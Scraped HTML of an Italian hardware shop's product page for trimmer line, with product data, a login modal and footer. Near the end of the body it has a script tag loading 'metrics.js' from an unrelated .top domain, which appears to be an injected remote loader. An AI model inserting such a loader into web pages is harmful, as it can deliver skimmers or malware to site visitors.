            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descrizione
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>Eccezionali caratteristiche in termini di resistenza e di durata.</p></div>
                    </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;27&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1227302&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;6,08\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;1.64&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;1970-01-01&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-20 12:05:40&quot;,&quot;date_upd&quot;:&quot;2026-01-11 11:10:04&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;8033941000350&quot;,&quot;meta_keywords&quot;:&quot;Eccezionali caratteristiche in termini di resistenza e di durata.&quot;,&quot;meta_title&quot;:&quot;MM 3,0 MT 15&quot;,&quot;link_rewrite&quot;:&quot;filo-x-decespugliatore-platino-tondo-active-8033941000350&quot;,&quot;name&quot;:&quot;FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE&quot;,&quot;description&quot;:&quot;&lt;p&gt;Eccezionali caratteristiche in termini di resistenza e di durata.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;MM 3,0 MT 15&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1065,&quot;id_product&quot;:1065,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Reviews&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;agricoltura-e-giardinaggio&quot;,&quot;category_name&quot;:&quot;AGRICOLTURA E GIARDINAGGIO&quot;,&quot;link&quot;:&quot;https:\/\/hobbyejob.it\/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.97959100000000010055600796476937830448150634765625,&quot;price_without_reduction&quot;:6.075101000000000084355633589439094066619873046875,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:60,&quot;quantity_all_versions&quot;:60,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:22,&quot;tax_name&quot;:&quot;Import module tax (22%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-cart_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-home_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-medium_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227992&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-cart_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-home_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-medium_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-small_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-large_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hobbyejob.it\/227992-thickbox_default\/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;227992&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:6.0800000000000000710542735760100185871124267578125,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;1970-01-01&quot;,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="ACTIVE">
        <div class="product-manufacturer ">
                            <label class="label">Marca</label>
                <span>
            <a href="https://hobbyejob.it/brand/27-active">ACTIVE</a>
          </span>
                    </div>
    



    


    


    


    


            <div class="product-availability-date">
            <label>Disponibile dal: </label>
            <span>1970-01-01</span>
        </div>
    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="iqit-reviews-tab" class="" data-iqitextra="iqit-reviews-tab"            >
            
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


        </div>
            </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                                                    
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-3 sidebar product-sidebar">

                
                
      
    <div id="iqithtmlandbanners-block-4"  class="col col-md-12 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Informazioni Confezione</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO CONTENUTO CONFEZIONI</strong></p>
<p>Per specificare il numero di oggetti inseriti nelle confezioni di alcuni prodotti (quali viti, bulloni etc.) è stata inserita la dicitura <strong>CE</strong>, il cui significato è <strong>CENTINAIA</strong>.</p>
<p>Accanto a queste lettera è stato inserito un numero decimale che specifica il numero preciso di oggetti contenuti nel pacchetto.</p>
<p>ES. CE 0,25 = Confezione da 25 - CE 0,1 = Confezione da 10 - CE 1 = Confezione da 100</p>
<p><strong><span style="text-decoration:underline;">Queste informazioni sono presenti all'interno della sezione "Descrizione" della scheda prodotto.</span></strong></p>
        </div>
    </div>


  

      
    <div id="iqithtmlandbanners-block-5"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span> Info Chiavi</span></h5>
        <div class="block-content rte-content">
            <p><strong>INFO SU CHIAVI PIATTE</strong></p>
<p>I prodotti denominati "chiave piatta" verranno inviati tutti in modalità "vergine", cioè non saranno lavorate a seconda della forma della chiave che vorreste copiare. </p>
<p><strong>N.B. NON SI EFFETTUANO COPIE DI CHIAVI</strong></p>
        </div>
    </div>


  


            </div>
            
        </div>
        
                        
    


            
        </div>
                    
                            
        
        

        
             <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1065,"name":"filo-x-decespugliatore-platino-tondo-active","category":"agricoltura-e-giardinaggio","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html","price":608});
            }
        });
        
    </script>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE" title="FILO X DECESPUGLIATORE PLATINO TONDO ACTIVE">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Iscriviti alla newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        <div class="ps-emailsubscription-block">
    <form action="//hobbyejob.it/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Il tuo indirizzo email"
                            aria-label="Il tuo indirizzo email"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Iscriviti">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>IL TUO ACCOUNT</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/login?back=my-account"
                                                                                                                >
                                    Area Riservata
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/cronologia-ordini"
                                        title=""                                                                        >
                                    Storico ordini
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/indirizzi"
                                        title=""                                                                        >
                                    Indirizzi
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMAZIONI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/content/4-chi-siamo"
                                        title="Scoprite chi siamo"                                                                        >
                                    Chi siamo
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/contattaci"
                                                                                                                >
                                    Contattaci
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/6-termini-e-condizioni-d-uso-dettaglio"
                                        title=""                                                                        >
                                    Termini e condizioni d&#039;uso Dettaglio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/3-termini-e-condizioni-d-uso-rivenditori"
                                        title="I nostri termini e condizioni d&#039;uso"                                                                        >
                                    Termini e condizioni d&#039;uso Rivenditori
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/5-pagamento-sicuro"
                                        title="Il nostro metodo di pagamento sicuro"                                                                        >
                                    Pagamento sicuro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/1-spedizioni"
                                        title="I nostri termini e condizioni di consegna"                                                                        >
                                    Spedizioni
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-5 block-links js-block-toggle">
            <h5 class="block-title"><span>PRODOTTI</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://hobbyejob.it/offerte"
                                        title="Tutti i prodotti da ferramenta e non in offerta."                                                                        >
                                    Offerte
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/nuovi-prodotti"
                                        title="I nostri nuovi prodotti, gli ultimi arrivi"                                                                        >
                                    Nuovi prodotti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/piu-venduti"
                                        title="I nostri prodotti più venduti"                                                                        >
                                    Più venduti
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://hobbyejob.it/content/8-buoni-sconto"
                                        title=""                                                                        >
                                    Buoni Sconto
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTATTI</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Hobby &amp; Job di Sandro Facenda</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Viale della Democrazia 95/105</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+39 3311581478">+39 3311581478</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@hobbyejob.it">info@hobbyejob.it</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>P. IVA: IT05708070650</p>
                </div>
                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Pagamenti"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p>Hobby &amp; Job 2021 - Azienda abilitata al <a href="https://www.mepa.it/" target="_blank" rel="noreferrer noopener">MePa</a>.</p>
<p>Made with <a href="https://www.impod.it/" target="_blank" rel="nofollow noreferrer noopener"><img class="emoji" alt="☕" src="https://s.w.org/images/core/emoji/13.1.0/svg/2615.svg" width="15" height="15" /></a> and <img class="emoji" alt="❤" src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" width="15" height="15" />. Powered by <a href="https://www.improntae.com/" target="_blank" rel="noreferrer noopener">Improntae</a> . 2021 ©. All Rights Reserved.</p>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://hobbyejob.it/themes/warehouse/assets/cache/bottom-7d5acd1013.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://hobbyejob.it/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html?page=1
body_size: 21467
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html">

  <title>MM 3,0 MT 15</title>
  <meta name="description" content="8033941000350">
  <meta name="keywords" content="Eccezionali caratteristiche in termini di resistenza e di durata.">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/1065-filo-x-decespugliatore-platino-tondo-active-8033941000350.html?page=1">
    <meta property="og:title" content="MM 3,0 MT 15">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="8033941000350">
    <meta property="og:image" content="https://hobbyejob.it/227992-thickbox_default/filo-x-decespugliatore-platino-tondo-active-8033941000350.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
